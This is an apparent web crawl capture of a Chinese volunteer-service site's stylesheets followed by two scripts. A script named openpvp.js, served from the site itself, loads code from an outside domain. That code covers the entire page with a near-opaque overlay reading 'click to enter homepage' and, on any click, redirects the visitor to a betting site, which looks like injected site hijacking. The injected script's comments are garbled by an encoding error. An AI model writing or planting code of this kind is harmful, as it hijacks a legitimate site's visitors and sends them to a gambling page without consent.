#frm3 .right .container .header .more a {color:#ADADAD;font-size:12px;}
#frm3 .right .container .content {margin:0px auto;}
#frm3 .right .container .content dl {border-bottom:1px dotted #D1D1D1;width:98%;margin:5px auto;}
#frm3 .right .container .content dt {height:26px;font:bold 16px/26px "宋体";width:96%;margin:3px auto;}
#frm3 .right .container .content dd {font-size:12px;width:96%;margin:2px auto;}
#frm3 .right .container .content ul {margin:6px auto 0px;}
#frm3 .right .container .content li {height:29px;font:normal 16px/29px "宋体";padding-left:8px;color:#666;padding-left:20px;background:url(images14dot_4.gif) no-repeat 0px 4px;}
#wxbanner {width:718px;height:60px;margin:3px auto;}
#wxbanner .frame-p {width:717px;height:60px;margin:0px;}

#frm3 .main .right {width:370px;float:left;}
#frm3 .side {width:260px;float:left;overflow:visible;}
#frm3 .side .container {position:relative;overflow:visible;}
#frm3 .side .container .header {height: 34px;}
#frm3 .side .container .header p {width: 97%;height: 34px;text-indent: 9px;font-size:12px;color:#ACACAC;}
#frm3 .side .container .header a {font-size:14px;font-family:"宋体";color: #DD3824;}
#frm3 .side .container .header .more {font:normal 12px/34px "宋体";float:right;} 
#frm3 .side .container .header .more a {color:#ADADAD;font-size:12px;}
#frm3 .side .container .people {width:240px;margin:0px auto;height:52px;border-bottom:1px dotted #D1D1D1;}
#frm3 .side .container .people img {width:52px;height:52px;float:right;}
#frm3 .side .container .people dl {height:52px;}
#frm3 .side .container .people dt {height:30px;line-height:36px;font-size:14px;font-weight:bold;}
#frm3 .side .container .people dt span {font-size:12px;}
#frm3 .side .container .people dd {height:22px;line-height:22px;}
#frm3 .side .container .people dd a {color:#8d8d8d;display:block;width:2em;float:left;margin-right:5px;}
#poptip {width:260px;border:1px solid #f00;position:absolute;overflow:visible;padding: 6px 10px 5px;*padding: 7px 10px 4px;line-height: 16px;color: #DB7C22;background-color: #FFFCEF;border: solid 1px #FFBB76;border-radius: 2px;box-shadow: 0 0 3px #ddd;}
.poptip-arrow {position:absolute;width:0;height:0;border-width:15px; border-style:solid; border-color:transparent transparent #FFBB76;font-size:0; line-height:0;top:-30px;left:6px;}
.poptip-emp {position:absolute;width:0;height:0;border-width:13px; border-style:solid; border-color:transparent transparent #FFFCEF;font-size:0; line-height:0;top:-26px;left:8px;}
.poptip-close {display:block;position:absolute;z-index:10;width:25px;height:25px;right:-12px;top:-12px;}

.subpeople {width:248px;height:52px;border-bottom:1px dotted #D1D1D1;}
.subpeople .lc {float:left;display:block;width:196px;height:52px;}
.subpeople .lc p {height:26px;line-height:26px;font-size:12px;}
.subpeople .rc {float:left;display:block;width:52px;height:52px;}
.subpeople .rc img {width:52px;height:52px;}

/*志愿服务系列*/
#frm4 {width:980px;margin:10px auto;}
#frm4 .container {}
#frm4 .container .header {height: 34px;}
#frm4 .container .header p {width: 99%;line-height: 34px;height: 34px;text-indent: 9px;font-size:12px;color:#ACACAC;}
#frm4 .container .header a {font-size:14px;font-family:"宋体";color: #DD3824;font-weight:bold;}
#frm4 .container .header .more {font:normal 12px/34px "宋体";float:right;} 
#frm4 .container .header .more a {color:#ADADAD;font-size:12px;font-weight:normal;}
#frm4 .left {width:340px;float:left;}
#frm4 .left .photo {width:340px;margin:0px auto;}
#frm4 .left .photo ul {width:340px;}
#frm4 .left .photo li {float:left;width:170px;}
#frm4 .left .photo li img {display:block;border:1px solid #E4E4E4;margin:4px auto;width:160px;height:96px;}
#frm4 .left .photo li p {line-height:20px;text-align:center;}
#frm4 .left .photo li p a {cursor:pointer;}
#frm4 .center {width:320px;float:left;}
#frm4 .center .content ul {margin:3px auto;}
#frm4 .center .content li {height:28px;font:normal 14px/28px "宋体";padding-left:8px;color:#666;}
#frm4 .right {width:320px;float:left;}
#frm4 .right .content ul {margin:3px auto;}
#frm4 .right .content li {height:28px;font:normal 14px/28px "宋体";padding-left:8px;color:#666;}
/*志愿服务联合会等*/
#frm5 {width:980px;margin:10px auto;}
#frm5 .left {width:256px;float:left;}
#frm5 .container {border:1px solid #E4E4E4;}
#frm5 .container .header {height: 40px;background:#F6F6F6 url(images14header_all.gif) no-repeat 0px 0px;border-bottom:1px solid #D93921;}
#frm5 .container .header1 {background-position:0px 0px;}
#frm5 .container .header2 {background-position:0px -40px;}
#frm5 .container .header3 {background-position:0px -80px;}
#frm5 .container .header p {width: 98%;height: 40px;text-indent: 50px;color:#4C4C4C;font:bold 14px/40px "宋体";}
#frm5 .container dl {width:238px;margin:3px auto;}
#frm5 .container dl a {color:#666;}
#frm5 .container dt {height:22px;line-height:22px;font-weight:bold;}
#frm5 .container dd {height:20px;font:normal 12px/20px "宋体";padding-left:12px;background:url(images14dot_2.gif) no-repeat -5px 0px;color:#666;}
#frm5 .container dd.note {height:66px;text-indent:2em;padding-left:0px;background:none;}
#frm5 .center {width:280px;float:left;}
#frm5 .center .container {width:250px;margin:0px auto;}
#frm5 .right {width:444px;float:left;}
#frm5 .right .content {width:220px;float:left;}
#frm5 .right .content dl {width:210px;margin:5px auto;}
#frm5 .right .rc dl {margin:6px auto;}
#frm5 .right .rc dd {height:24px;line-height:24px;}

/*友情链接*/
.frm-link {width:980px;margin:5px auto;}
.frm-link a {color:#666;}
.frm-link .container {border-bottom:1px solid #EAEAE8;}
.frm-link .container .header {height:36px;line-height:36px;border-bottom:1px solid #CECECE;}
.frm-link .container .header p {display:block;height:34px;font-size:16px;border-bottom:2px solid #DC442F;color:#DC442F;text-indent:10px;font-family:"黑体";}
.frm-link .container .content {margin:4px auto;width:972px;}
.frm-link .container .content ul {font-size:14px;width:972px;}
.frm-link .container .content .ulink_1 li {margin-right:5px;height:24px;line-height:24px;float:left;display:inline;font-size:14px;}
/*底部链接*/
.frm-link .container .content .ulink_2 li {float:left;display:block;padding:0px 5px;height:24px;line-height:24px;font-size:14px;}
.frm-link .container .content .ulink_3 {height:48px;font-size:14px;width:968px;}
.frm-link .container .content .ulink_3 p {height:24px;}
.frm-link .container .content #footlink {line-height:24px;font-size:14px;}
.frm-link .container .content #footlink a {display:inline;padding:0px 3px;}


/*悬浮广告*/
.float_layer { width: 480px; border: 1px solid #aaaaaa; display:none; background: #fff; }
.float_layer h2 { height: 25px; line-height: 25px; padding-left: 10px; font-size: 13px; color: #fff; background:url(images12floathbg.gif) repeat-x; border-bottom: 1px solid #aaaaaa; position: relative; }
.float_layer .min { width: 21px; height: 20px; background: url(images12min.gif) no-repeat 0 bottom; position: absolute; top: 2px; right: 25px; }
.float_layer .min:hover { background: url(images12min.gif) no-repeat 0 0; }
.float_layer .max { width: 21px; height: 20px; background: url(images12max.gif) no-repeat 0 bottom; position: absolute; top: 2px; right: 25px; }
.float_layer .max:hover { background: url(images12max.gif) no-repeat 0 0; }
.float_layer .close { width: 21px; height: 20px; background: url(images12close.gif) no-repeat 0 bottom; position: absolute; top: 2px; right: 3px; }
.float_layer .close:hover { background: url(images12close.gif) no-repeat 0 0; }
.float_layer .content { height: 270px; overflow: hidden;}

.float_right{position:fixed;top:218px;right:125px;width:158px;height:500px;z-index:1000}
.float_right_close{position: relative;cursor:pointer;left:146px;left: 146px;top:20px;}
.float_right_close a{color: red;}

--- FILE ---
content_type: text/css
request_url: https://shanghaiqinzijianding.com/images/skincssunslider-dotscss.css
body_size: 656
content:
/**
 *   Here's where everything gets included. You don't need
 *   to change anything here, and doing so might break
 *   stuff. Here be dragons and all that.
 */
/**
 *   Default variables
 *
 *   While these can be set with JavaScript, it's probably
 *   better and faster to just set them here, compile to
 *   CSS and include that instead to use some of that
 *   hardware-accelerated goodness.
 */
.unslider-nav ol {
  list-style: none;
  text-align: center;
}
.unslider-nav ol li {
  display: inline-block;
  width: 24px;
  height: 20px;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  background: rgba(0,0,0,0.3);
  overflow: hidden;
  border: 1px solid #fff;
  border-right: none;
  cursor: pointer;
}
.unslider-nav ol li.unslider-active {
  background: rgba(0,255,0,0.3);
  cursor: default;
}
.unslider-arrow{
  display: inline-block;
  width: 60px;
  height: 90px;
}
.carousel{
  position: relative;
}
.unslider-arrow.next{
  right: -65px;
  top: 50%;
  margin-top: -45px;
}
.unslider-arrow.prev{
  left: -65px;
  top: 50%;
  margin-top: -45px;
}
.title_box{
  text-align: center;
  font-weight: bold;
  padding-top: 3px;
}
/*.title_box{
  font-size: 14px;
  padding: 6px 0px 6px 10px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 30;
  background: rgba(0,0,0,0.3);
  line-height: 20px;
  color:#fff;
  text-align: left;
}*/
.unslider-nav{
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: -5px;
  z-index: 40;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/1.js
body_size: 724
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'https://www.bet83075.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: https://shanghaiqinzijianding.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/1.js\"></script>");